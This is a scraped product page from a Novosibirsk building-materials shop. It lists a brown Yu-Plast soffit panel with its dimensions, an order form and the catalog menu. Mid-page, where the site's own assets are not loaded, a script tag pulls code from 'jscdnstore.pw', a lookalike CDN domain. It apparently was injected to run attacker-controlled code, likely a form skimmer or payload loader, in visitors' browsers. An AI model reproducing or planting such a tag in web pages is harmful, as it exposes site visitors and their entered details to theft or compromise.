

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/yu-plast-sofit-klassicheskiy/klassicheskiy-sofit-korichnevyy-bez-perforatsii/
body_size: 116821
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Ю-Пласт Классический софит Коричневый (без перфорации) в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Ю-Пласт Классический софит Коричневый (без перфорации)  для наружной отделки фасада от Компании Современный дом тепла. Замер, доставка, монтаж" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769053118','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f6f11c95815419554ca7b1b2f9879fbb'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-yu-plast/" title="Сайдинг Ю-пласт" itemprop="item"><span itemprop="name">Сайдинг Ю-пласт</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/komplektuyushchie-saydinga-yu-plast/" title="Комплектующие сайдинга Ю-пласт" itemprop="item"><span itemprop="name">Комплектующие сайдинга Ю-пласт</span><meta itemprop="position" content="4"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/yu-plast-sofit-klassicheskiy/" title="Ю-пласт Софит Классический" itemprop="item"><span itemprop="name">Ю-пласт Софит Классический</span><meta itemprop="position" content="5"></a></div></div>                    <div class="page-top-main">
                        <h1>Ю-Пласт Классический софит Коричневый (без перфорации) в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/baf/bafac7176c60c045db08034ee0e5e25c.png" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/baf/bafac7176c60c045db08034ee0e5e25c.png">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/baf/bafac7176c60c045db08034ee0e5e25c.png"

                                            alt="Ю-Пласт Классический софит Коричневый (без перфорации)"
                                            title="Ю-Пласт Классический софит Коричневый (без перфорации)"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                        <div class="middle_info">
                                                    Ю-Пласт Классический софит Коричневый &#40;без перфорации&#41;                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3000 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        300 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Площадь </span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        0,9 кв. м</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Количество в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        10 шт</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес упаковки</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        18,18 кг</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Ю-Пласт Классический софит Коричневый (без перфорации)"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
